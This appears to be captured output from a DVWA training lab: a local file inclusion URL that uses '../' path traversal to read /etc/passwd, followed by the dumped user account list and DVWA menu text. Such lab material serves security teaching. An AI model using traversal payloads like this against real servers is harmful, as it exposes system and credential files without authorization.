 120.114.140.30/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:system
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:116:Light Display Manager:/var/lib/lightdm:/bin/false ntp:x:109:118::/home/ntp:/bin/false avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:112:123:colord colour management
daemon,,,:/var/lib/colord:/bin/false dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false whoopsie:x:120:128::/nonexistent:/bin/false
usbmux:x:121:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin dic:x:1000:1000:,,,:/home/dic:/bin/bash _chrony:x:123:130:Chrony
daemon,,,:/var/lib/chrony:/bin/false mysql:x:124:131:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB